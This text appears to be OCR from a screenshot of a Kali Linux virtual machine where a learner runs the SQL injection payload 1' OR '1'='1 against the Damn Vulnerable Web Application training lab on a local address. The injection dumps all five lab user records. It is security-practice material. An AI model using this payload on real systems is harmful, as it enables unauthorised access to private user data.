 kali - VMware Workstation 17 Player
Player
Apps Places Jul 3 6:51 PM 1% 59% 0.0 kB 0.0 kB
Damn Vulnerable Web Ap
192.168.20.129/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
7
28°C
Partly cloudy
Search
29
ENG
IN
4:19 AM
7/4/2025